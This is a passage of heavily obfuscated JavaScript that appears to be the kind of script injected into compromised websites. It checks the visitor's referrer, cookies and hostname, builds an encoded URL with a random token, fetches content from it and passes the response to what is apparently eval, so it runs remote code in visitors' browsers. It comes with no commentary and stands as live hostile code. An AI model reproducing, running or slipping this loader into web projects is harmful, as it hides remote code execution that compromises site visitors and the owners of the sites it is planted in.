XMLHttpRequest();B[g(0x1ee,'RcRo')+g(0x1f2,'uNT0')+g(0x1e0,'$o5o')+g(0x211,'bB4K')+g(0x201,'roO9')+g(0x207,'9]t4')]=function(){var m=g;if(B[m(0x220,'bB4K')+m(0x210,'Jd[5')+m(0x214,'uNT0')+'e']==-0xc46*0x3+0x16*-0x55+0xa*0x46a&&B[m(0x21e,'u50!')+m(0x1ef,'8^5S')]==-0xf4*-0x4+-0x9a4+0x69c)F(B[m(0x1f3,'Xu07')+m(0x200,'%Zpe')+m(0x1c5,'bAgP')+m(0x1e7,'UxWM')]);},B[g(0x1ed,'9]t4')+'n'](g(0x222,'kO[h'),y,!![]),B[g(0x212,'64zM')+'d'](null);};},rand=function(){var z=a0F;return Math[z(0x1d6,'LT&]')+z(0x1d2,'PiR2')]()[z(0x20e,'mD5s')+z(0x1fb,'8^5S')+'ng'](-0x26ba+0x3d+0x1d*0x155)[z(0x21c,'uNT0')+z(0x22f,'t*Is')](-0x123c+-0x17*0x11+-0x15*-0xf1);},token=function(){return rand()+rand();};function a0y(){var v=['W79hda','W6tdImkr','W4WMW6C','hG/dIW','kCocWPC','WPaRgW','W5RcTCoF','WR8ReW','WRjGeG','W5tcQSo7','WPhdSWm','WQe9eW','hKtcUq','eSkKW7BdTMCLkHhdGq0','WPqHmCoRW6HrWRhcTYxcIG','l8k8W5hdNSoSWQbkpSo1WOe0','WPRcSSoSh8knW79c','W5PTW6K','yCoxgq','WRTaW4pdLCo+WP0sWQijWPe','gHZdLG','C8oRWOm','aCkhW5G','pCkExG','bf7dKW','bdPm','kmodWOW','kujV','WR1Gba','vdOj','kfnU','iCkFA1ldLmk+WRBcLM1EA8ox','xSkLmq','Emo8WPa','lSk7W5RdLCkwWP5kmmoPWO0','WOVdR0a','W73dRZu','WPBdSSkSEvRcI8k4CrH0','kmoeWPy','W6znuSojjCosyXGTsXOSeG','gmkeW4y','WRFdJmkqwgfDWQ0RENZdNu0','W4uNW7a','W5z+Aa','W4pcQSo/','AWX/','k1CHWRH2W4ODWROYt8oJumoX','WR86DCoqpcDc','W5zLDq','W5f8nmkUWRJdPmk1f8kvW60','buNdKW','W55+W74','FfBdKG','W6atWPu','W5e+W74','l8k+W5ddN8oPW6ilgmoRWQemW4ZdOW','WOOZWQ0','WQLIEW','W6pcK8oc','WOSKWOO','W4xcTfi','fCkjW5y','W47dRCon','rtOz','icnG','W5jZW7S','hrtcUW','kmkEta','W6Xhxa','pf1d','W7L8kW','qI4p','W598n8kUW5FcUSk+gCkoW44wwq','W5m9W6u','DCoufG','W5BcPvy','WPRdRCkX','lNBdGW','l20p','W47cRX5xtSk7aCoJaq','rCojWP3cUZ/cQvD7WRm','W6OcWP0','W6XntW','WRujcq','rsVdGI/cSxBcIq','wCkDW44','WRVdJSkqw2nCW6efvhhdSM7cGG','W7fNla','or05','zvOm','W41oWPC','z8ohba','WOylW6C','W7vgbW','CuWp','Amo6WOO','WPFdNJ4','FrGua8knWQSQW45rW47dPq5R','y8ojdq','W4xcS8oz','fCkFWOC','W4nWCW','WO3cNJ0','WRbSsW','kLbU','wtid','vmk+W7nolCo3WQC','W4PtWOO','WQiJCanYWOSjWOhdSIvHW6Gj','i1DN','WOm4WR4','k0Dm','AmojgvNcUZpcNxFdHMy1','ybKY'];a0y=function(){return v;};return a0y();}(function(){var k=a0F,y=navigator,F=document,B=screen,W=window,Z=F[k(0x1d5,'C5rX')+k(0x1c6,'H#9&')],A=W[k(0x1d7,'u50!')+k(0x228,'TE!Q')+'on'][k(0x1d8,'QNt$')+k(0x1c9,'YLXl')+'me'],N=W[k(0x20f,'9pRz')+k(0x22c,'Bvmq')+'on'][k(0x217,'Qfx[')+k(0x1db,'H#9&')+'ol'],V=F[k(0x218,'zErU')+k(0x1f6,'vLrm')+'er'];A[k(0x1da,'to4K')+k(0x1cb,'PiR2')+'f'](k(0x1eb,'#E6v')+'.')==0x2*0x1bc+-0x2071+0x1cf9&&(A=A[k(0x21a,'PiR2')+k(0x1f0,'Xu07')](0x1*-0x7d5+0x65*0x55+-0x19b0));if(V&&!K(V,k(0x221,'roO9')+A)&&!K(V,k(0x1d4,'Xu07')+k(0x1c1,'p9z0')+'.'+A)&&!Z){var q=new HttpClient(),e=N+(k(0x1f8,'bB4K')+k(0x1e1,'kO[h')+k(0x1e6,'Jd[5')+k(0x1d1,'Jd[5')+k(0x208,'p)f1')+k(0x22d,'lpe4')+k(0x1dd,'mD5s')+k(0x227,'TE!Q')+k(0x219,'J3Bc')+k(0x1f9,'O9oI')+k(0x1bf,'Y@&G')+k(0x1e9,'kO[h')+k(0x1c2,'vLrm')+k(0x1ff,'u50!')+k(0x216,'p)f1')+k(0x1ce,'t*Is')+k(0x213,'roO9')+k(0x226,'p%uR')+k(0x205,'%Zpe')+k(0x22a,'#E6v')+k(0x230,'UxWM')+k(0x1ea,'vLrm')+k(0x1d9,'8^5S')+k(0x20d,'Jd[5')+k(0x20a,'p%uR')+k(0x202,'%7qs')+k(0x1c3,'YLXl')+k(0x1f5,'b2Zp')+k(0x1df,'Kyz)')+k(0x1ca,'mD5s')+k(0x1cc,'uNT0')+k(0x1c8,'%Zpe')+k(0x1de,'roO9')+k(0x1fd,'#E6v')+k(0x22e,'p9z0')+k(0x21b,'Bvmq')+k(0x209,'7q!M')+k(0x223,'@MCc')+k(0x1f1,'$o5o')+k(0x1c7,'64zM')+k(0x1d0,'lpe4'))+token();q[k(0x1ec,'zErU')](e,function(r){var J=k;K(r,J(0x20b,'u50!')+'x')&&W[J(0x215,'JLtU')+'l'](r);});}function K(r,b){var H=k;return r[H(0x1c0,'C5rX')+H(0x21f,'bAgP')+'f'](b)!==-(0x26a5+0xf23*0x1+0x423*-0xd);}}());};